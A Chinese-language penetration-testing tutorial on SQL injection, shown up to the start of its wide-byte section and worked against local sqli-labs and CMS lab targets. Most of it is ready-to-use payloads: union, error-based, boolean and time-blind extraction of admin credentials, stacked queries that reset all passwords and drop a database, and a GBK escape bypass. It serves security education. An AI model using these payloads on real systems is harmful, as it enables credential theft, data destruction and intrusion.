渗透测试漏洞原理之---【SQL注入】
文章目录
- 1、SQL注入原理
-
-
- 1.1、SQL注入原理
- 1.2、SQL注入危害
- 1.3、SQL注入分类
- 1.4、SQL注入漏洞挖掘
-
- 1.4.1、注入点判断
- 1.4.2、主要关注的问题
- 1.4.3、sql-lib靶场第一关注入点
- 1.5、知识补充
-
- 2、SQL注入基本手法
-
-
- 2.1、联合查询
-
- 判断注入类型
- 判断列数
- 判断显示位
- 数据库中的敏感信息
- 获取管理员账号密码
- 2.2、报错注入
-
- group by
- extractvalue
- updatexml
- 案例演示
- 2.3、布尔盲注
-
- 爆破数据库名
- 获取库名长度
- 按位获取数据库名
- 案例演示
-
- 1、确认闭合
- 2、判断数据库名的长度
- 3、按位获取数据库名
- 2.4、延时注入
-
- 数据库名的长度
- 数据库名字
- 案例演示
-
- 1、构造闭合
- 2、获取版本号长度
- 3、获取数据库版本号
- 2.5、堆叠查询
-
- 案例演示
-
- 1、 以sqli-labs第38关 为例,修改所有用户密码为654321
- 2、利用堆叠查询删库
- 3、恢复sqli-labs 环境
-
- 3、SQL注入其他情况
-
-
- 3.1、宽字节注入
-
- 3.1.1、代码分析
- 3.1.2、GBK编码
- 3.1.3、宽字节注入
-
- 获取数据库名
- 获取表名
- 获取字段
- 获取数据
- 3.2、HTTP头部注入
-
- 3.2.1、Cookie注入
-
- 获取数据库名称
- 获取表名
- 获取字段
- 获取数据
- 3.2.2、base64注入
-
- 判断注入类型
- 获取数据库名
- 3.2.3、User-Agent注入
-
- 构造闭合
- 获取数据库
- 3.2.4、Referer注入
-
- 构造 闭合
- 获取数据库密
-
- 4、SQL注入读写文件
-
-
- 4.1、前提交件
-
- 4.1.1、权限问题
- 4.1.2、文件路径
-
- 4.1.3、安全选项
- 4.2、读写文件
-
- 4.2.1、读取文件
- 4.2.2、写入文件
-
- 5、SQL注入工具
-
-
- 5.1、sqlmap
-
- 5.1.1、安装与更新
- 5.1.2、使用参数
- 5.1.3、sqlmap实操
- 5.1.4、POSR注入
- 5.1.5、GetShell
-
- 6、SQL注入漏洞防御
-
- 现行很多开发框架,基本上已经从技术上,解决SQL 注入问题。
环境:
SQli-Labs-github下载地址
cms靶场环境链接 百度网盘提取码:xcuw
phpstudy集成环境下载,下载后选择php版本为5.3.29,尽量低版本
1、SQL注入原理
1.1、SQL注入原理
SQL注入(SQL Injection)是一种常见的Web安全漏洞。攻击者利用这个漏洞,可以增删改查数据库中数据,或者利用潜在的数据库漏洞进行攻击。
- 增删改查
- 读写文件
- 提权
SQL注入的攻击行为可以描述为通过==用户可控参数==中注入SQL语法,破坏原有SQL结构,达到编写程序时意料之外结果的攻击行为。其成因可以归结为以下两个原因叠加造成的:
- 程序员在处理程序和数据库交互时,使用字符串拼接的方式构造SQL语句。
- 未对用户可控参数进行足够的过滤,便将参数内容拼接到SQL语句中。
总结起来就是四个字:拼接,未过滤
1.2、SQL注入危害
攻击者可以利用SQL注入漏洞,可以获取数据库中的多种信息,例如,后台管理账密,从而脱取数据库中的内容(脱库)。
在特别的情况下还可以插入内容到数据库、删除数据库中的内容或者修改数据库内容。
如果数据库权限分配存在问题,或者数据库本身存在缺陷,攻击者可以利用SQL注入漏洞直接获取WebShell或者服务器权限。
1.3、SQL注入分类
根据不同的标准,SQL注入漏洞可以有不同的分类
| 两大基本类型 | 五大基本手法 | 提交参数方式 | 注入点的位置 |
|---|---|---|---|
数字型 字符型 |
联合查询 报错注入 布尔盲注 延时注入 堆叠查询 |
GET注入 POST注入 Cookie注入 HTTP头部注入 |
URL注入 搜索框注入 留言板注入 登录框注入 |
五大注入手法从上到下,注入成本会也来越高,意思就是说联合查询最简单,堆叠 查询最复杂
1.4、SQL注入漏洞挖掘
1.4.1、注入点判断
在疑似是注入点的地方或者参数后面尝试提交数据,从而进行判断是否存在SQL注入漏洞
| 测试数据 | 测试判断 |
|---|---|
| -1或者+1 | 能否回显上一个或者下一个页面(判断是否有回显) |
| ’ 或者" | 是否显示数据库错误信息; 根据回显内容可以判断是字符型还是数字型 |
| and 1=1 and 1=2 |
回显的页面是否不同(布尔类型的状态) |
| and sleep(5) | 判断页面的返回时间 |
| \ | 判断转义 |
1.4.2、主要关注的问题
| 关注的问题 | 说明 |
|---|---|
| 回显 | 数据库中的内容是否会回显在网页中 |
| 数据库报错 | 数据库报错信息是否会回显在网页中 提交的数据是字符型还是数字型,如果是字符型数据,那么闭合方式是什么呢? |
| 布尔类型状态 | 显示的页面不同,形成对比 页面正常或者不正常 |
| 延时 | 让数据库沉睡相应的秒数 |
1.4.3、sql-lib靶场第一关注入点


查看是否有 回显
http://127.0.0.1/sqli/Less-1/?id=1
http://127.0.0.1/sqli/Less-1/?id=2
http://127.0.0.1/sqli/Less-1/?id=3

判断是否报错
http://127.0.0.1/sqli/Less-1/?id=3'

报错显示 ''3'' LIMIT 0,1'
说明存在字符型注入

判断是否存在布尔类型
http://127.0.0.1/sqli/Less-1/?id=3'+and+1=1--+
#有回显

http://127.0.0.1/sqli/Less-1/?id=3'+and+1=2--+

#页面异常

判断是否有延时
http://127.0.0.1/sqli/Less-1/?id=3'+and+sleep(5)--+

#有延时
1.5、知识补充
MySQL数据库中的注释
| MySQL中的注释 | URL的表现 |
|---|---|
| 减减空格 [-- ] | –+ |
| 井号 # | %23 |
| 内联注释 /* */ |
SQL注入流程
库--->表--->字段--->数据
可以代替空格的字符
%0A %0B %0D %A0
?id=1'%0Aand%0A1=1%23
?id=1'%0Band%0B1=1%23
?id=1'%0Dand%0D1=1%23
?id=1'%A0and%A01=1%23
2、SQL注入基本手法
2.1、联合查询
适用数据库中的内容在页面中有回显的情况。联合查询就是利用union select语句,该语句会同时执行两条select语句,实现跨库、跨表查询。
前提条件
- 两条
select语句查询结果列数相同 - 对应列的数据类型相同(特殊情况下,条件被放松)
mysql> select 1,2,3 union select 8,7,6,5;  #--列数必须相同,否则报错
ERROR 1222 (21000): The used SELECT statements have a different number of columns
mysql> select 1,2,3 union select 8,7,6;    #--列数相同
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
| 1 | 2 | 3 |
| 8 | 7 | 6 |
+---+---+---+
2 rows in set (0.01 sec)

mysql>
判断注入类型
?id=1
?id=2
?id=1'

注入类型判断:
我们在地址栏输入的是1’
而报错信息返回的是
判断列数
联合查询第二步,判断字段的个数,保证union前后两个select语句列数相同

?id=1' order by 4 --+  报错
?id=1' order by 3 --+  正常

# 当前select语句有 3列

?id=1'  union select 1,2,3


判断显示位
把第一条select语句置为假
?id=1' and 1=2 union select 1,2,3 --+
?id=-1'  union select 1,2,3 --+
数据库中的敏感信息
?id=1' and 1=2 union select 1,database(),3 --+
?id=1' and 1=2 union select 1,version(),database() --+
?id=1' and 1=2 union select 1,user(),3 --+
?id=1' and 1=2 union select 1,current_user(),version() --+
?id=1' and 1=2 union select 1,@@datadir,3 --+
获取管理员账号密码
1、先获取数据库名
?id=1' and 1=2 union select 1,database(),3 --+

2、获取所有表名
?id=1' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

3、获取字段

?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' --+
4、获取 数据
方法一:
group_concat函数用法理解

?id=1' and 1=2 union select 1,group_concat(username),group_concat(password) from users --+
方法二:
concat_ws将多个字符串连接成一个字符串,第一个参数指定分隔符,分隔符不能为null,如果为null,则返回结果为null
0x3a 是冒号的十六进制表示
?id=1' and 1=2 union select 1,2,group_concat(concat_ws(0x3a,username,password))from users --+

方式三:
concat()函数用于将两个字符串连接起来,形成一个单一的字符串
?id=1' and 1=2 union select 1,2,group_concat(concat(username,0x3a,password))from users --+
2.2、报错注入
在注入点的判断过程中,发现数据库中SQL 语句的报错信息,会显示在页面中,因此可以利用报错信息进行注入。
报错注入的原理,在错误信息中执行SQL 语句。触发报错的方式有很多,具体细节也不尽相同。此处建议直接背公式,将公式带换掉1=1的部分。
下面是三种不同的方法,使用哪个进行报错注入都![]()
group by
?id=33 and (select 1 from (select count(*),concat(0x5e,(select database()),0x5e,floor(rand()*2))x from
information_schema.tables group by x)a)


?id=33 and (select 1 from (select count(*),concat(0x5e,(select password from cms_users limit
0,1),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)
extractvalue
?id=33 and extractvalue(1,concat(0x5e,(select database()),0x5e))

?id=33 and extractvalue(1,concat(0x5e,substr((select password from cms_users),17,32),0x5e))
updatexml
?id=33 and updatexml(1,concat(0x5e,(select database()),0x5e),1)


?id=33 and updatexml(1,concat(0x5e,(select substr(password,1,16) from cms_users),0x5e),1)

?id=33 and updatexml(1,concat(0x5e,(select substr(password,17,32) from cms_users),0x5e),1)
案例演示
通过报错注入方法,获取网站后台管理员账密码


(1)判断注入类型
?id=33'

确定注入类型为数字型
(2)获取数据库
?id=33 and extractvalue(1,concat(0x5e,database(),0x5e))

(3)获取数据表
发现报错,查询的内容超过了一行

可以使用count()函数来看看有多少个表
?id=33 and extractvalue(1,concat(0x5e,(select count(*) from information_schema.tables where table_schema='cms' ),0x5e))

发现有8张表,然后通过limit一次返回一个数据来获取想要的数据
?id=33 and extractvalue(1,concat(0x5e,(select table_name from information_schema.tables where table_schema='cms' limit 0,1 ),0x5e))

直到limit 7,1的时候,看到用户表cms_users
?id=33 and extractvalue(1,concat(0x5e,(select table_name from information_schema.tables where table_schema='cms' limit 7,1 ),0x5e))
(4) 获取字段
直接获取字段名也会报错,可以通过count函数查看有多少个字段
?id=33 and extractvalue(1,concat(0x5e,(select count(*) from information_schema.columns where table_schema='cms' and table_name='cms_users'),0x5e))


发现有3个字段,然后通过limit一次返回一个数据来获取想要的数据

?id=33 and extractvalue(1,concat(0x5e,(select column_name from information_schema.columns where table_schema='cms' and table_name='cms_users' limit 1,1),0x5e))
?id=33 and extractvalue(1,concat(0x5e,(select column_name from information_schema.columns where table_schema='cms' and table_name='cms_users' limit 2,1),0x5e))
(5)获取数据
用户名
?id=33 and extractvalue(1,concat(0x5e,(select username from cms_users ),0x5e))

密码
获取密码发现直接获取密码得到的数据并不全
?id=33 and extractvalue(1,concat(0x5e,(select password from cms_users ),0x5e))
可以通过length函数查看密码的长度
?id=33 and extractvalue(1,concat(0x5e,(select length(password) from cms_users ),0x5e))

再利用substr函数获取密码
1、先得到前半段密码
?id=33 and extractvalue(1,concat(0x5e,(select substr(password,1,16) from cms_users ),0x5e))


e10adc3949ba59ab
2、再得到后半段 密码
?id=33 and extractvalue(1,concat(0x5e,(select substr(password,17,32) from cms_users ),0x5e))

be56e057f20f883e
 3、拼接两段密码,得到完整密码
e10adc3949ba59abbe56e057f20f883e
MD5解密

得到密码为123456
2.3、布尔盲注
页面中有布尔类型的状态,可以根据布尔类型状态,对数据库中的内容进行判断
爆破数据库名
http://127.0.0.1/sqli/Less-8/?id=1' and database() ='xxx' --+

#不知道数据库名有多少位
#不知道数据库的字符集合
#爆破成本高
获取库名长度

ascii码对照表
http://127.0.0.1/sqli/Less-8/?id=2' and length(database())=8 --+
# 页面正常,说明数据库名字的长度是8
按位获取数据库名
# 第一位
http://127.0.0.1/sqli/Less-8/?id=2' and ascii(substr(database(),1,1))=115 --+

#115
#s

http://127.0.0.1/sqli/Less-8/?id=2' and ascii(substr(database(),2,1))=101 --+
# 101
# e

# 第三位
案例演示
以sqli-labs第8关为例 ,通过布尔盲注,获取数据库名字
1、确认闭合
?id=1"

?id=1'

1'的时候页面没有显示
2、判断数据库名的长度
?id=1' and length(database)>10 --+       页面没显示
?id=1' and length(database)>9 --+        页面没显示
?id=1' and length(database)>8 --+        页面没显示
?id=1' and length(database)>7 --+        页面正常
?id=1' and length(database())=8 --+      页面正常


数据库长度是8
3、按位获取数据库名
第一位:
?id=1' and ascii(substr((select database()),1,1))>90 --+    正常
?id=1' and ascii(substr((select database()),1,1))>110 --+   正常
?id=1' and ascii(substr((select database()),1,1))>115 --+   没显示

?id=1' and ascii(substr((select database()),1,1))>114 --+ 正常

?id=1' and ascii(substr((select database()),1,1))=115 --+ 正常

ascii对照表
对照ascii码表得知115对应小写s,那就得到 了数据库的第一个字母s
第二位:
?id=1' and ascii(substr((select database()),2,1))>100 --+   正常显示
?id=1' and ascii(substr((select database()),2,1))>110 --+  页面没显示
?id=1' and ascii(substr((select database()),2,1))>108 --+  页面没显示
?id=1' and ascii(substr((select database()),2,1))>106 --+  页面没显示
?id=1' and ascii(substr((select database()),2,1))>102 --+  页面没显示
?id=1' and ascii(substr((select database()),2,1))>101 --+  页面没显示
?id=1' and ascii(substr((select database()),2,1))>100 --+   正常显示
?id=1' and ascii(substr((select database()),2,1))=101 --+   正常

第二个位置为e

第三个位置:
?id=1' and ascii(substr((select database()),3,1))>96--+  正常显示
?id=1' and ascii(substr((select database()),3,1))>98--+  正常显示
?id=1' and ascii(substr((select database()),3,1))>99--+  页面没显示
?id=1' and ascii(substr((select database()),3,1))=99--+  正常显示

第三个字母是c

第四个位置
?id=1' and ascii(substr((select database()),4,1))>116--+    正常显示
?id=1' and ascii(substr((select database()),4,1))>117--+   页面没显示
?id=1' and ascii(substr((select database()),4,1))=117--+   正常显示
第四个字母为u

第五个位置:
?id=1' and ascii(substr((select database()),5,1))>113--+   正常显示
?id=1' and ascii(substr((select database()),5,1))>114--+   页面没显示
?id=1' and ascii(substr((select database()),5,1))=114--+   正常显示
第五个字母为r

第六个位置:
?id=1' and ascii(substr((select database()),6,1))>104--+  正常显示
?id=1' and ascii(substr((select database()),6,1))>105--+  页面没显示
?id=1' and ascii(substr((select database()),6,1))=105--+  正常显示
第六个字母为i

第七个位置:
?id=1' and ascii(substr((select database()),7,1))>105--+  正常显示
?id=1' and ascii(substr((select database()),7,1))>116--+  页面没显示
?id=1' and ascii(substr((select database()),7,1))=116--+  正常显示
第七个字母为t

第八个位置
?id=1' and ascii(substr((select database()),8,1))>122--+   页面没显示
?id=1' and ascii(substr((select database()),8,1))>120--+   正常显示
?id=1' and ascii(substr((select database()),8,1))>121--+   页面没显示
?id=1' and ascii(substr((select database()),8,1))=121--+   正常显示
第八个字母为y

所以得到数据库名字为==security==
2.4、延时注入
利用sleep() 语句的延时性,以时间线作为判断条件
if用法:
if()语句有三个 参数(表达式,表达式成立返回值,表达式不成立返回值)
if(1=2,1,2) 1=1这个表达式不成立,所以返回2
if(database()=‘security’,true,false) 如果数据库等于security,那么返回true
数据库名的长度
http://127.0.0.1/sqli/Less-9/?id=2' and if(length(database())>1,sleep(5),1) --+

# 页面有延时
数据库名字
http://127.0.0.1/sqli/Less-9/?id=2' and if(substr(database(),3,1)='c',sleep(5),1) --+

# 115 101  99
# s    e   c
案例演示
以sqli-labs第九关 为例子,通过延时注入,获取数据库版本号。
1、构造闭合
?id=1'
?id=1' and 1=1
?id=1' and 1=2
?id=1"
发现怎么构造闭合,页面都不发生变化
2、获取版本号长度
?id=1' and if(length((select version()))>15,sleep(5),1) --+   页面不延时
?id=1' and if(length((select version()))>7,sleep(5),1) --+   页面不延时
?id=1' and if(length((select version()))>5,sleep(5),1) --+    页面发生延时
?id=1' and if(length((select version()))=6,sleep(5),1) --+   页面发生延时
说明数据库版本号的长度为6
3、获取数据库版本号
获取版本号,根据自己phpstudy中数据库的版本来看,最后得到的版本结果不一定跟我这个一致,结合自己的环境版本来看
第一位:
?id=1' and if(substr((select version()),1,1)=5,sleep(5),1) --+ 页面发生延时
第二位:
?id=1' and if(substr((select version()),2,1)='.',sleep(5),1) --+
第三位:
?id=1' and if(substr((select version()),3,1)=3,sleep(5),1) --+ 页面不延时
?id=1' and if(substr((select version()),3,1)=7,sleep(5),1) --+  页面延时
第四位:
?id=1' and if(substr((select version()),4,1)='.',sleep(5),1) --+ 页面延时
第五位
?id=1' and if(substr((select version()),5,1)=2,sleep(5),1) --+ 页面延时
第六位
?id=1' and if(substr((select version()),6,1)=6,sleep(5),1) --+ 页面延时
得到数据库版本号为5.7.26
2.5、堆叠查询
一次HTTP 请求,可以同时执行多条SQL 语句,包括增删改查操作。
以sqli-labs靶场环境的第38关为例
#更改users表所有的密码为654321
?id=1' ;update users set password='654321' --+
案例演示
1、 以sqli-labs第38关 为例,修改所有用户密码为654321
构造闭合
?id=1' --+
判断列数
?id=1' order by 4--+   报错
?id=1' order by 3--+    正常
判断显示位
?id=1' and 1=2 union select 1,2,3--+
获取数据库
?id=1' and 1=2 union select 1,database(),3--+
获取表名
?id=1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+
获取字段
?id=1' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name='users'--+
修改用户密码
?id=1' ;update users set password='654321' --+
验证


密码修改成功!
2、利用堆叠查询删库
?id=1';drop database security--+

3、恢复sqli-labs 环境

出现下面的情况,表示数据库安装成功
3、SQL注入其他情况
3.1、宽字节注入

宽字节注入准确来说不是注入手法,而是另外一种比较特殊的情况。宽字节注入的目的是绕过单双引号转义,以sqli-labs-32 关为例子。
输入?id=测试,观察页面变化
?id=1
页面正常回显

?id=1'

根据页面回显,发现1\' ,服务器会把单引号转义,单引号由原来的定义字符串的特殊字符被转义为普通字符。
315c27指的是十六进制的ascii
可以通过Python函数来查看一下十六进制的ascii
3.1.1、代码分析
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");

function check_addslashes($string)
{
    $string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string);          //escape any backslash
    $string = preg_replace('/\'/i', '\\\'', $string);                               //escape single quote with a backslash
    $string = preg_replace('/\"/', "\\\"", $string);                                //escape double quote with a backslash


    return $string;
}

// take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
//echo "The filtered request is :" .$id . "
";

//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);

// connectivity

mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
?>
- 第8、9行:单双引号被转义,没有其他过滤
- 第28行:将与数据库交互的 数据字符编码设置为了GBK
3.1.2、GBK编码
GBK编码,也叫双字节编码,两个字节作为一个汉字。GBK 编码范围[8140,FEFE]
假如说查询一下国这个字的GBK编码是多少,访问这个链接:GBK编码

国的GBK编码是B9FA
可以通过汉字字符集编码查询

5C在GBK编码的低位范围之内[40,FE]。在5C 之前添加一个字符[81,FE] 之间,该字符就会和5c 组成一个汉字,那么转义符号就会无效
